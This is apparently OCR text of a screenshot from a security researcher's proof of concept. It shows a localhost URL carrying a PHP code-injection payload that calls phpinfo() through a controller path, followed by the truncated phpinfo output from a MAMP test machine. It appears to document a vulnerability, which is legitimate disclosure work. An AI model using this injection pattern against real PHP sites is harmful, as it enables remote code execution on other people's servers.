 127.0.0.1/123".phpinfo();/controller/Index.php
130%
PHP Version 7.1.32
System
Darwin Smi1e 19.4.0 Darwin Kernel Version 19.4.0: Wed Mar 4 22:28:40 PST 2020; root:
6153.101.6~15/RELEASE_X86_64 x86_64
Build Date
Jan 8 2020 19:57:09
Configure Command
'./configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-gd' '--with-jpeg-dir=
/MAMP/Library' '--with-png-dir=/Applications/MAMP/Library' '--with-zlib' '--with-zlib-dir=/Ap
'--with-freetype-dir=/Applications/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php
prefix=/Applications/MAMP/bin/php/php7.1.32' '--sysconfdir=/Applications/MAMP/bin/php/
config-file-path=/Applications/MAMP/bin/php/php7.1.32/conf' '--enable-ftp' '--enable-gd-na
bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mysqli=mysqlnd' '--enable-mbstring=
curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--with-imap=share
/MAMP/Library/lib/imap-2007f' '--with-imap-ssl=/Applications/MAMP/Library' '--enable-soa
enable-calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--wit
/MAMP/Library' '--with-gettext=shared,/Applications/MAMP/Library'
pdo-mysql=mysqlnd' '--with-pdo-pgsql=shared,/Applications/MAMP/Library/pg' '--with-mc
/MAMP/Library' '--with-openssl=/Applications/MAMP/Library' '--enable-zip' '--with-iconv=/
/MAMP/Library' '--enable-opcache' '--enable-intl' '--with-tidy=shared' '--with-icu-dir=/Appl
安恒信息安全研究院